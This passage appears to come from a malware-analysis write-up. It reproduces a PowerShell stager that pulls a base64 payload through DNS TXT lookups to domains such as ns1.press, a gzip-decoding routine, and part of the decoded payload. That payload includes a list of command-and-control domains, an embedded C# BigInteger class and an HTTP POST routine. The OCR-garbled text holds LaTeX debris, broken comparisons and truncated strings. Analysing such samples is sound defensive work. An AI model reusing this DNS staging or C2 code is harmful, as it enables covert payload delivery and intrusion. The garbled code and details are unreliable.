```
$complete = "";
\text{\$count} = 0;while($count -lt 44)
{
  $lookup_domain = "AAAAAAAAAA.stage.$count.ns1.press";
  $nslookup_result = nslookup -type=txt $lookup_domain 2>&1;
  #Write-Host($nslookup_result);
  \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('KAAiAFsAXgBcAHMAXQAq
 #("\lceil \wedge \|*"\s*)+
  $regex_txt_result = $regex.Matches($nslookup_result);
  #Write-Host($regex_txt_result);
  $value = ($regex.Matches($nslookup_result) | Select -ExpandProperty Value) -join ''
-replace '"' -replace '`n' -replace ' ';
  Write-Host($value);
  $complete += $value;
  Write-Host("Current stage: " + $count);
  Write-Host("Payload: " + $complete);
  sleep -s 1;
  $count++;
}
```
This resulted in a final payload of:

```
H4sIAJ2R3VkC/909a1fbSJafyTn5DxXhbkvYEpg8pgcjpnnkwXQgLNCTnnG8HdkqQGBLjiRDCPE5+x/2H+4v2X
```
Next I used the same powershell code to decode the base64, then decompress and print the result:

```
$data=[System.Convert]::FromBase64String('{PLACE BASE64 HERE}');
```

```
$ms=New-Object System.IO.MemoryStream;
$ms.Write($data,0,$data.Length);
$ms.Seek(0,0)|Out-Null;
$cs=New-Object System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress);
$sr=New-Object System.IO.StreamReader($cs);
Write-Output("Output2:")
Write-Output($sr.readtoend())
```
Final payload:```
# This section should be ommited as it is present in Stager
# =============================================================================
solomains =@("ns0.pw","ns0.site","ns0.space","ns0.website","ns1.press","ns1.website","ns2.press",
$retryCount = 10$retryCountDoDns = 10
$biginterger = @"using System;using System.Runtime.Serialization;using
System.Runtime.Serialization.Formatters;using System.Security.Permissions;using
System.Text;using System.Collections.Generic;namespace X{enum
Sign{Positive,Negative};[Serializable]
public sealed class BigIntegerException:Exception
{public BigIntegerException(string message,Exception
innerException):base(message,innerException)
{}}
[Serializable]
public sealed class
BigInteger:ISerializable,IEquatable,IComparable,IComparable{private const long
NumberBase=65536;internal const int MaxSize=2*640;private const int
RatioToBinaryDigits=16;private static readonly BigInteger Zero=new B
igInteger();private static readonly BigInteger One=new BigInteger(1);private static
readonly BigInteger Two=new BigInteger(2);private static readonly BigInteger Ten=new
BigInteger(10);private long[]digits;private int size;private Sign sign;public
BigInteger()
{digits=new long[MaxSize];size=1;digits[size]=0;sign=Sign.Positive;}
public BigInteger(long n)
{digits=new long[MaxSize];sign=Sign.Positive;if(n==0)
{size=1;digits[size]=0;}
else
\{if(n<0){n=-n;sign=Sign.Negative;}
size=0;while(n>0)
{digits[size]=n%NumberBase;n/=NumberBase;size++;}}}
public BigInteger(BigInteger n)
{digits=new long[MaxSize];size=n.size;sign=n.sign;for(int i=0;i'9'))
\{if((i == 0) & (num 1 == 1))\}numberSign=Sign.Negative;else
throw new BigIntegerException("Invalid numeric string.",null);}
else
number=number*Ten+long.Parse(numberString[i].ToString());}
sign=numberSign;digits=new long[MaxSize];size=number.size;for(i=0;iMaxSize)
throw new BigIntegerException("The byte array's content exceeds the maximum size of a
BigInteger.",null);digits=new long[MaxSize];sign=Sign.Positive;for(int i=0;i0)&&
(reducible==true))
{if(digits[size-1]==0)
size--;else reducible=false; } }
private BigInteger(SerializationInfo info,StreamingContext context)
{bool signValue=(bool)info.GetValue("sign",typeof(bool));if(signValue==true)
sign=Sign.Positive;else
sign=Sign.Negative;size=(int)info.GetValue("size",typeof(short));digits=new
long[MaxSize];int i;for(i=0;ib.size)
return true;if(a.size=0;i--)
if(a.digits[i]>b.digits[i])
``````
return true;else if(a.digits[i]b.size)
return false; for(int i=(a.size) - 1; i >= 0; i --)if(a.digits[i]b.digits[i])
return false;}}
return false;}
public static bool GreaterOrEqual(BigInteger a,BigInteger b)
{return Greater(a,b)||Equals(a,b);}
public static bool Smaller(BigInteger a, BigInteger b)
{return!GreaterOrEqual(a,b);}
public static bool SmallerOrEqual(BigInteger a, BigInteger b)
{return!Greater(a,b);}
public static BigInteger Abs(BigInteger n)
{BigInteger res=new BigInteger(n);res.sign=Sign.Positive;return res;}
public static BigInteger Addition(BigInteger a,BigInteger b)
{BigInteger res=null;if((a.sign==Sign.Positive)&&(b.sign==Sign.Positive))
\{if(a>=b)\}res=Add(a,b);else
res=Add(b,a);res.sign=Sign.Positive;}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Negative))
\{if(a= b)res=Add(-a,-b);else
res=Add(-b,-a);res.sign=Sign.Negative;}
if((a.sign==Sign.Positive)&&(b.sign==Sign.Negative))
\{if(a)=(-b)\}\{res=Subtract(a,-b);res.sign=Sign.Positive;}
else
{res=Subtract(-b,a);res.sign=Sign.Negative;}}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Positive))
\{if((-a) <= b)\}{res=Subtract(b,-a);res.sign=Sign.Positive;}
else
{res=Subtract(-a,b);res.sign=Sign.Negative;}}
return res;}
public static BigInteger Subtraction(BigInteger a, BigInteger b)
{BigInteger res=null;if((a.sign==Sign.Positive)&&(b.sign==Sign.Positive))
\{if(a>=b)\}{res=Subtract(a,b);res.sign=Sign.Positive;}
else
{res=Subtract(b,a);res.sign=Sign.Negative;}}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Negative))
\{if(a= b){res=Subtract(-a,-b);res.sign=Sign.Negative;}
else
{res=Subtract(-b,-a);res.sign=Sign.Positive;}}
if((a.sign==Sign.Positive)&&(b.sign==Sign.Negative))
\{if(a)=(-b)\}\res=Add(a,-b);else
res=Add(-b,a);res.sign=Sign.Positive;}
if((a.sign==Sign.Negative)&&(b.sign==Sign.Positive))
\{if((-a)>=b)\}res=Add(-a,b);else
res=Add(b,-a);res.sign=Sign.Negative;}
return res;}
public static BigInteger Multiplication(BigInteger a,BigInteger b)
{if((a==Zero)||(b==Zero))
``````
return Zero;BigInteger res=Multiply(Abs(a),Abs(b));if(a.sign==b.sign)
res.sign=Sign.Positive;else
res.sign=Sign.Negative;return res;}
public static BigInteger Division(BigInteger a,BigInteger b)
{if(b==Zero)
throw new BigIntegerException("Cannot divide by zero.",new
DivideByZeroException());if(a==Zero)
return Zero;if(Abs(a)(BigInteger a,BigInteger b)
{return Greater(a,b);}
public static bool operator=(BigInteger a,BigInteger b)
{return GreaterOrEqual(a,b);}
public static bool operator<=(BigInteger a,BigInteger b)
{return SmallerOrEqual(a,b);}
public static BigInteger operator-(BigInteger n)
{return Opposite(n);}
public static BigInteger operator+(BigInteger a,BigInteger b)
{return Addition(a,b);}
public static BigInteger operator-(BigInteger a, BigInteger b)
{return Subtraction(a,b);}
public static BigInteger operator*(BigInteger a,BigInteger b)
{return Multiplication(a,b);}
public static BigInteger operator/(BigInteger a,BigInteger b)
{return Division(a,b);}
public static BigInteger operator%(BigInteger a, BigInteger b)
{return Modulo(a,b);}
public static BigInteger operator++(BigInteger n)
{BigInteger res=n+One;return res;}
public static BigInteger operator--(BigInteger n)
{BigInteger res=n-One;return res;}
private static BigInteger Add(BigInteger a,BigInteger b)
{BigInteger res=new BigInteger(a);long trans=0,temp;int i;for(i=0;i0));i++)
{temp=res.digits[i]+trans;res.digits[i]=temp%NumberBase;trans=temp/NumberBase;}
if(trans>0)
{res.digits[res.size]=trans%NumberBase;res.size++;trans/=NumberBase;}
return res;}
private static BigInteger Subtract(BigInteger a,BigInteger b)
{BigInteger res=new BigInteger(a);int i;long temp,trans=0;bool
reducible=true;for(i=0;i0));i++){temp=res.digits[i]-trans;if(temp<0)
{trans=1;temp+=NumberBase;}
else trans=0;res.digits[i]=temp;}
while((res.size-1>0)&&(reducible==true))
{if(res.digits[res.size-1]==0)
res.size--;else reducible=false;}
return res;}
private static BigInteger Multiply(BigInteger a,BigInteger b)
{int i,j;long temp,trans=0;BigInteger res=new BigInteger();res.size=a.size+b.size-
1;for(i=0;i0)
{res.digits[res.size]=trans%NumberBase;res.size++;trans/=NumberBase;}
return res;}
private static BigInteger DivideByOneDigitNumber(BigInteger a,long b)
{BigInteger res=new BigInteger();int i=a.size-1;long
temp;res.size=a.size;temp=a.digits[i];while(i>=0)
{res.digits[i]=temp/b; temp\text{\%=b}; i-.if(i)=0}temp=temp*NumberBase+a.digits[i];}
``````
if((res.digits[res.size-1]==0)&&(res.size!=1))
res.size--;return res;}
private static BigInteger DivideByBigNumber(BigInteger a,BigInteger b)
{int k,n=a.size,m=b.size;long f,qt;BigInteger d,dq,q,r;f=NumberBase/(b.digits[m-
1]+1);q=new BigInteger();r=a*f;d=b*f;for(k=n-m;k>=0;k--)
{qt=Trial(r,d,k,m);dq=d*qt;if(DivideByBigNumberSmaller(r,dq,k,m))
{qt--;dq=d*qt; }q.digits[k]=qt;Difference(r,dq,k,m);}
q.size=n-m+1; if((q.size != 1) & (q.digits[q.size - 1] == 0))q.size--;return q;}
private static bool DivideByBigNumberSmaller(BigInteger r, BigInteger dq, int k, int m)
\{int i=m, j=0; while (i!=j)\}{if(r.digits[i+k]!=dq.digits[i])
j=ij;else i-;}if(r.digits[i+k] postParameters)
    {
        string formDataBoundary = String.Format("----------{0:N}", Guid.NewGuid());
        string contentType = "multipart/form-data; boundary=" + formDataBoundary;
        byte[] formData = GetMultipartFormData(postParameters, formDataBoundary);
        return PostForm(postUrl, userAgent, contentType, formData);
    }
    private static HttpWebResponse PostForm(string postUrl, string userAgent, string
contentType, byte[] formData)
   {
        HttpWebRequest request = WebRequest.Create(postUrl) as HttpWebRequest;
        if (request == null)
        {
            throw new NullReferenceException("request is not a http request");
        }
        // Set up the request properties.
        request.Method = "POST";
        request.ContentType = contentType;
        request.UserAgent = userAgent;
        request.CookieContainer = new CookieContainer();
        request.ContentLength = formData.Length;
        // You could add authentication here as well if needed:
        // request.PreAuthenticate = true;
        // request.AuthenticationLevel =
System.Net.Security.AuthenticationLevel.MutualAuthRequested;
        // request.Headers.Add("Authorization", "Basic " +
Convert.ToBase64String(System.Text.Encoding.Default.GetBytes("username" + ":" +
"password")));
        // Send the form data to the request.
        using (Stream requestStream = request.GetRequestStream())
        {
            requestStream.Write(formData, 0, formData.Length);
            requestStream.Close();
        }
``````
return request.GetResponse() as HttpWebResponse;
    }
    private static byte[] GetMultipartFormData(Dictionary postParameters, string
boundary)
    {
        Stream formDataStream = new System.IO.MemoryStream();
        bool needsCLRF = false;
        foreach (KeyValuePair param in postParameters)
        {
            // Thanks to feedback from commenters, add a CRLF to allow multiple
parameters to be added.
            // Skip it on the first parameter, add it to subsequent parameters.
            if (needsCLRF)
                formDataStream.Write(encoding.GetBytes("\r\n"), 0,
encoding.GetByteCount("\r\n"));
            needsCLRF = true;
            string postData = string.Format("--{0}\r\nContent-Disposition: form-data;
name=\\{1\}\'\Gamma\n\n\n\n\cdot\{2\}'',
                boundary,
                param.Key,
                param.Value);
            formDataStream.Write(encoding.GetBytes(postData), 0,
encoding.GetByteCount(postData));
        }
        // Add the end of the request. Start with a newline
        string footer = "\r\n--" + boundary + "--\r\n";
        formDataStream.Write(encoding.GetBytes(footer), 0,
encoding.GetByteCount(footer));
        // Dump the Stream into a byte[]
